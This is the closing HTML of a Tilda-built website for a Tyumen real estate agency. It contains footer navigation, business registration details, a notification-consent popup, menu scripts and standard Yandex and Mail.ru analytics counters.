'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';var elements=rec.querySelectorAll(selects);Array.prototype.forEach.call(elements,function(element) {element.addEventListener('click',function(event) {event.preventDefault();var hash=this.hash.trim();t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3);});});});});if(document.querySelectorAll('.js-store').length>0||document.querySelectorAll('.js-feed').length>0) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3,1);});}},500);setTimeout(function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});}}},1000);window.addEventListener('popstate',function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});}}});});</script> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2347237" data-tilda-page-id="70253119" data-tilda-formskey="579ae9e1bf5641c666fe0a9118bb13de" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU"> <div id="rec1080644301" class="r t-rec t-rec_pt_75 t-rec_pb_90" style="padding-top:75px;padding-bottom:90px;background-color:#111111; " data-animationappear="off" data-record-type="420" data-bg-color="#111111"> <!-- T420 --> <div class="t420"> <div class="t-container t-align_left"> <div class="t420__col t-col t-col_3"> <a class="t420__logo-link" href="/main1"> <img class="t420__logo t-img"
src="https://static.tildacdn.com/tild3636-3061-4566-a130-623263363330/LOGO_RGB_-_2.png"
imgfield="img"
alt="Недвижимость"> </a> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Social media links"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a href="https://vk.com/deptmn" target="_blank" rel="nofollow" aria-label="ВКонтакте" title="ВКонтакте" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
fill="#525252" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_instagram"><a href="https://www.instagram.com/deptmn/" target="_blank" rel="nofollow" aria-label="instagram" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM25 39.3918C25 31.4558 31.4566 25 39.3918 25H60.6082C68.5442 25 75 31.4566 75 39.3918V60.8028C75 68.738 68.5442 75.1946 60.6082 75.1946H39.3918C31.4558 75.1946 25 68.738 25 60.8028V39.3918ZM36.9883 50.0054C36.9883 42.8847 42.8438 37.0922 50.0397 37.0922C57.2356 37.0922 63.0911 42.8847 63.0911 50.0054C63.0911 57.1252 57.2356 62.9177 50.0397 62.9177C42.843 62.9177 36.9883 57.1252 36.9883 50.0054ZM41.7422 50.0054C41.7422 54.5033 45.4641 58.1638 50.0397 58.1638C54.6153 58.1638 58.3372 54.5041 58.3372 50.0054C58.3372 45.5066 54.6145 41.8469 50.0397 41.8469C45.4641 41.8469 41.7422 45.5066 41.7422 50.0054ZM63.3248 39.6355C65.0208 39.6355 66.3956 38.2606 66.3956 36.5646C66.3956 34.8687 65.0208 33.4938 63.3248 33.4938C61.6288 33.4938 60.2539 34.8687 60.2539 36.5646C60.2539 38.2606 61.6288 39.6355 63.3248 39.6355Z" fill="#525252"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/deptmn" target="_blank" rel="nofollow" aria-label="Telegram-канал" title="Telegram-канал" style="width: 25px; height: 25px;"><svg class="t-sociallinks__svg" role="presentation" width=25px height=25px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#525252" /> </svg></a></li><!-- /new soclinks --> </ul> </div> <div class="t420__text t-descr t-descr_xxs" field="text">© 2018 АН Департамент<br /><a href="#popup:infoblock">Соглашение</a>.</div> </div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs t420__title_uppercase" field="title">Недвижимость</div> <div class="t420__descr t-descr t-descr_xxs" field="descr"><ul> <li><a href="/novostroiki" style="">Новостройки</a></li> <li><a href="/vtorichnoe-jile" style="">Вторичное жильё</a></li><li><a href="/zagorodnaya-nedvizhimost" style="">Загородная недвижимость</a></li></ul></div> </div> <div class="t420__floatbeaker_lr3"></div> <div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs t420__title_uppercase" field="title2"><a href="/uslugi">Услуги</a></div> <div class="t420__descr t-descr t-descr_xxs" field="descr2"><ul><li><a href="/uslugi/ipoteka" style="">Ипотека</a></li></ul></div> </div> <div class="t420__col t-col t-col_3"> <div class="t420__title t-name t-name_xs t420__title_uppercase" field="title3"><a href="/o-kompanii">О Компании</a></div> <div class="t420__descr t-descr t-descr_xxs" field="descr3"><ul><li><a href="/o-kompanii/komanda" style="">Наша команда</a></li><li><a href="/o-kompanii/istorii-sdelok" style="">История сделок</a></li><li><a href="/o-kompanii/otzyvy" style="">Отзывы</a></li><li><a href="/o-kompanii/vakansii" style="">Вакансии</a></li><li><a href="/o-kompanii/kontakty" style="">Контакты</a></li></ul></div> </div> </div> </div> </div> <style>#rec1080644301 .t420__title{color:#525252;}#rec1080644301 .t420__descr{color:#ffffff;}</style> <style> #rec1080644301 .t420__logo-link{font-size:20px;color:#ffffff;text-transform:uppercase;}#rec1080644301 .t420__logo{font-size:20px;color:#ffffff;text-transform:uppercase;}</style> </div> <div id="rec1080644691" class="r t-rec" style="background-color:#111111; " data-animationappear="off" data-record-type="345" data-bg-color="#111111"> <!-- T345 --> <div class="t345" id="footer_1080644691"> <div class="t345-wrapper" style="border-top: 1px solid;border-top-color: #292929;"> <div class="t345-container t-container"> <div class="t345-col t-col t-col_12"> <div class="t345-content" style="height:120px"> <div class="t345-text__wrapper"> <div class="t345-text t-descr t-descr_xxs">Индивидуальный предприниматель БАБАНОВ ПАВЕЛ ВЛАДИМИРОВИЧ<br />ИНН 720411521202<br />ОГРНИП 318723200054817<br />Адрес: ул. Проезд Солнечный 8, корп. 2, кв. 26, г. Тюмень, Тюменская область 625022 Россия<br />Телефон компании: 8 (992) 301-28-39</div> </div> <div class="t345-socials"> </div> </div> </div> </div> </div> </div> <style>#rec1080644691 .t345-text{color:#ffffff;}</style> <script>function checkSize_1080644691(){var rec=document.querySelector('#footer_1080644691');if(!rec) return;var textContentEl=rec.querySelector('.t345-text');var iconsContentEl=rec.querySelector('.t345-socials');if(!textContentEl||!iconsContentEl) return;var contentWidth=textContentEl.offsetWidth + iconsContentEl.offsetWidth;var container=rec.querySelector('.t345-container');var containerWidth=container.offsetWidth - 30;if(contentWidth>containerWidth&&containerWidth>0) {container.classList.add('t345-socials_block');}
else {container.classList.remove('t345-socials_block');}}
t_onReady(function() {t_onFuncLoad('checkSize_1080644691',function(){checkSize_1080644691();window.addEventListener('resize',t_throttle(function(){checkSize_1080644691();}));if(typeof jQuery!=='undefined') {$('#rec1080644691').bind('displayChanged',function() {checkSize_1080644691();});} else {var rec=document.querySelector('#rec1080644691');if(!rec) return;rec.addEventListener('displayChanged',function() {checkSize_1080644691();});}});});</script> </div> <div id="rec1108586231" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock" data-track-popup='/tilda/popup/rec1108586231/opened' role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Соглашение"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_6" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_center"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_1108586231">Соглашение</div> <div class="t390__descr t-descr t-descr_xs">Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты <a href="mailto:info@deptmn.ru">info@deptmn.ru</a> с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях».</div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec1108586231');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('1108586231');});});</script> </div> <div id="rec1080653731" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"> <div class="t450__menu__content t450__beforeready "
style="top:15px; " data-menu="yes" data-appearoffset="10" data-hideoffset=""> <div class="t450__burger_container t450__small "> <div class="t450__burger_bg t450__burger_cirqle"
style="; opacity:0.50;"> </div> <button type="button"
class="t-menuburger t-menuburger_first t-menuburger__small"
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </button> <script>function t_menuburger_init(recid) {var rec=document.querySelector('#rec' + recid);if(!rec) return;var burger=rec.querySelector('.t-menuburger');if(!burger) return;var isSecondStyle=burger.classList.contains('t-menuburger_second');if(isSecondStyle&&!window.isMobile&&!('ontouchend' in document)) {burger.addEventListener('mouseenter',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-unhovered');burger.classList.add('t-menuburger-hovered');});burger.addEventListener('mouseleave',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-hovered');burger.classList.add('t-menuburger-unhovered');setTimeout(function() {burger.classList.remove('t-menuburger-unhovered');},300);});}
burger.addEventListener('click',function() {if(!burger.closest('.tmenu-mobile')&&!burger.closest('.t450__burger_container')&&!burger.closest('.t466__container')&&!burger.closest('.t204__burger')&&!burger.closest('.t199__js__menu-toggler')) {burger.classList.toggle('t-menuburger-opened');burger.classList.remove('t-menuburger-unhovered');}});var menu=rec.querySelector('[data-menu="yes"]');if(!menu) return;var menuLinks=menu.querySelectorAll('.t-menu__link-item');var submenuClassList=['t978__menu-link_hook','t978__tm-link','t966__tm-link','t794__tm-link','t-menusub__target-link'];Array.prototype.forEach.call(menuLinks,function(link) {link.addEventListener('click',function() {var isSubmenuHook=submenuClassList.some(function(submenuClass) {return link.classList.contains(submenuClass);});if(isSubmenuHook) return;burger.classList.remove('t-menuburger-opened');});});menu.addEventListener('clickedAnchorInTooltipMenu',function() {burger.classList.remove('t-menuburger-opened');});}
t_onReady(function() {t_onFuncLoad('t_menuburger_init',function(){t_menuburger_init('1080653731');});});</script> <style>.t-menuburger{position:relative;flex-shrink:0;width:28px;height:20px;padding:0;border:none;background-color:transparent;outline:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:transform .5s ease-in-out;cursor:pointer;z-index:999;}.t-menuburger span{display:block;position:absolute;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:.25s ease-in-out;height:3px;background-color:#000;}.t-menuburger span:nth-child(1){top:0px;}.t-menuburger span:nth-child(2),.t-menuburger span:nth-child(3){top:8px;}.t-menuburger span:nth-child(4){top:16px;}.t-menuburger__big{width:42px;height:32px;}.t-menuburger__big span{height:5px;}.t-menuburger__big span:nth-child(2),.t-menuburger__big span:nth-child(3){top:13px;}.t-menuburger__big span:nth-child(4){top:26px;}.t-menuburger__small{width:22px;height:14px;}.t-menuburger__small span{height:2px;}.t-menuburger__small span:nth-child(2),.t-menuburger__small span:nth-child(3){top:6px;}.t-menuburger__small span:nth-child(4){top:12px;}.t-menuburger-opened span:nth-child(1){top:8px;width:0%;left:50%;}.t-menuburger-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);}.t-menuburger-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.t-menuburger-opened span:nth-child(4){top:8px;width:0%;left:50%;}.t-menuburger-opened.t-menuburger__big span:nth-child(1){top:6px;}.t-menuburger-opened.t-menuburger__big span:nth-child(4){top:18px;}.t-menuburger-opened.t-menuburger__small span:nth-child(1),.t-menuburger-opened.t-menuburger__small span:nth-child(4){top:6px;}@media (hover),(min-width:0\0){.t-menuburger_first:hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_first:hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_second span:nth-child(2),.t-menuburger_second span:nth-child(3){width:80%;left:20%;right:0;}@media (hover),(min-width:0\0){.t-menuburger_second.t-menuburger-hovered span:nth-child(2),.t-menuburger_second.t-menuburger-hovered span:nth-child(3){animation:t-menuburger-anim 0.3s ease-out normal forwards;}.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),.t-menuburger_second.t-menuburger-unhovered span:nth-child(3){animation:t-menuburger-anim2 0.3s ease-out normal forwards;}}.t-menuburger_second.t-menuburger-opened span:nth-child(2),.t-menuburger_second.t-menuburger-opened span:nth-child(3){left:0;right:0;width:100%!important;}.t-menuburger_third span:nth-child(4){width:70%;left:unset;right:0;}@media (hover),(min-width:0\0){.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4){width:100%;}}.t-menuburger_third.t-menuburger-opened span:nth-child(4){width:0!important;right:50%;}.t-menuburger_fourth{height:12px;}.t-menuburger_fourth.t-menuburger__small{height:8px;}.t-menuburger_fourth.t-menuburger__big{height:18px;}.t-menuburger_fourth span:nth-child(2),.t-menuburger_fourth span:nth-child(3){top:4px;opacity:0;}.t-menuburger_fourth span:nth-child(4){top:8px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(2),.t-menuburger_fourth.t-menuburger__big span:nth-child(3){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(4){top:12px;}@media (hover),(min-width:0\0){.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),.t-menuburger_fourth.t-menuburger-opened span:nth-child(4){top:4px;}.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),.t-menuburger_fourth.t-menuburger-opened span:nth-child(3){opacity:1;}@keyframes t-menuburger-anim{0%{width:80%;left:20%;right:0;}50%{width:100%;left:0;right:0;}100%{width:80%;left:0;right:20%;}}@keyframes t-menuburger-anim2{0%{width:80%;left:0;}50%{width:100%;right:0;left:0;}100%{width:80%;left:20%;right:0;}}</style> </div> </div> <!-- t450 --> <div id="nav1080653731marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav1080653731" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 260px;"> <button type="button"
class="t450__close-button t450__close t450_opened "
aria-label="Закрыть меню"> <div class="t450__close_icon"> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <div class="t450__logowrapper"> <img class="t450__logoimg"
src="https://static.tildacdn.com/tild3364-3166-4732-b136-363533616332/LOGO_RGB_-_2.png"
imgfield="img"
alt="Департамент Недвижимости"> </div> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/main1" data-menu-submenu-hook="" data-menu-item-number="1">
Главная
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii" data-menu-submenu-hook="" data-menu-item-number="2">
О компании
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/novostroiki" data-menu-submenu-hook="" data-menu-item-number="3">
Новостройки
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/vtorichnoe-jile" data-menu-submenu-hook="" data-menu-item-number="4">
Вторичное жильё
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/zagorodnaya-nedvizhimost" data-menu-submenu-hook="" data-menu-item-number="5">
Загородная недвижимость
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii/otzyvy" data-menu-submenu-hook="" data-menu-item-number="6">
Отзывы
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/uslugi" data-menu-submenu-hook="" data-menu-item-number="7">
Услуги
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/uslugi/ipoteka" data-menu-submenu-hook="" data-menu-item-number="8">
Ипотека
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii/istorii-sdelok" data-menu-submenu-hook="" data-menu-item-number="9">
История сделок
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii/komanda" data-menu-submenu-hook="" data-menu-item-number="10">
Наша команда
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii/vakansii" data-menu-submenu-hook="" data-menu-item-number="11">
Вакансии
</a> </li> <li class="t450__list_item"> <a class="t-menu__link-item "
href="/o-kompanii/kontakty" data-menu-submenu-hook="" data-menu-item-number="12">
Контакты
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_descr t-descr t-descr_xs" field="descr">Никаких шаблонов: только персональный подход.</div> <div class="t450__right_social_links"> <div class="t-sociallinks"> <ul role="list" class="t-sociallinks__wrapper" aria-label="Соц. сети"> <!-- new soclinks --><li class="t-sociallinks__item t-sociallinks__item_vk"><a href="https://vk.com/deptmn" target="_blank" rel="nofollow" aria-label="vk" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z"
fill="#ffffff" /> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_instagram"><a href="https://www.instagram.com/deptmn/" target="_blank" rel="nofollow" aria-label="instagram" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM25 39.3918C25 31.4558 31.4566 25 39.3918 25H60.6082C68.5442 25 75 31.4566 75 39.3918V60.8028C75 68.738 68.5442 75.1946 60.6082 75.1946H39.3918C31.4558 75.1946 25 68.738 25 60.8028V39.3918ZM36.9883 50.0054C36.9883 42.8847 42.8438 37.0922 50.0397 37.0922C57.2356 37.0922 63.0911 42.8847 63.0911 50.0054C63.0911 57.1252 57.2356 62.9177 50.0397 62.9177C42.843 62.9177 36.9883 57.1252 36.9883 50.0054ZM41.7422 50.0054C41.7422 54.5033 45.4641 58.1638 50.0397 58.1638C54.6153 58.1638 58.3372 54.5041 58.3372 50.0054C58.3372 45.5066 54.6145 41.8469 50.0397 41.8469C45.4641 41.8469 41.7422 45.5066 41.7422 50.0054ZM63.3248 39.6355C65.0208 39.6355 66.3956 38.2606 66.3956 36.5646C66.3956 34.8687 65.0208 33.4938 63.3248 33.4938C61.6288 33.4938 60.2539 34.8687 60.2539 36.5646C60.2539 38.2606 61.6288 39.6355 63.3248 39.6355Z" fill="#ffffff"/> </svg></a></li>&nbsp;<li class="t-sociallinks__item t-sociallinks__item_telegram"><a href="https://t.me/deptmn" target="_blank" rel="nofollow" aria-label="Telegram-канал" title="Telegram-канал" style="width: 30px; height: 30px;"><svg class="t-sociallinks__svg" role="presentation" width=30px height=30px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#ffffff" /> </svg></a></li><!-- /new soclinks --> </ul> </div> </div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm js-click-stat"
href="tel:+73452991955" data-tilda-event-name="/tilda/click/rec1080653731/button1"> <span class="t-btnflex__text">Позвонить нам</span> <style>#rec1080653731 .t-btnflex.t-btnflex_type_button {color:#ffffff;border-style:solid !important;border-color:#ffffff !important;--border-width:1px;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec1080653731');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('1080653731');});});</script> <script>t_onReady(function() {var rec=document.querySelector('#rec1080653731');if(!rec) return;var wrapperBlock=rec.querySelector('.t450');if(wrapperBlock) {wrapperBlock.classList.remove('t450__beforeready');}
t_onFuncLoad('t450_appearMenu',function() {t450_appearMenu('1080653731');window.addEventListener('scroll',t_throttle(function() {t450_appearMenu('1080653731');}));});});</script> <style>#rec1080653731 .t-menu__link-item{-webkit-transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:color 0.3s ease-in-out,opacity 0.3s ease-in-out;position:relative;}#rec1080653731 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:0px solid #ffffff;-webkit-box-shadow:inset 0px -1px 0px 0px #ffffff;-moz-box-shadow:inset 0px -1px 0px 0px #ffffff;box-shadow:inset 0px -1px 0px 0px #ffffff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;}#rec1080653731 .t-menu__link-item.t-active:not(.t978__menu-link){opacity:0.95 !important;}#rec1080653731 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-0px;border-bottom:0px solid #ffffff;-webkit-box-shadow:inset 0px -1px 0px 0px #ffffff;-moz-box-shadow:inset 0px -1px 0px 0px #ffffff;box-shadow:inset 0px -1px 0px 0px #ffffff;}#rec1080653731 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after{opacity:1;bottom:-0px;}#rec1080653731 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{opacity:1;bottom:-0px;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec1080653731 .t-menu__link-item,#rec1080653731 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec1080653731 a.t-menu__link-item{font-size:16px;color:#ffffff;letter-spacing:1px;}</style> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 83082670 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='83082670';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/83082670" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'731487f83cfc69a5b0d844faf2211e1a','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3304434",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3304434';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3304434;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> </body> </html>

--- FILE ---
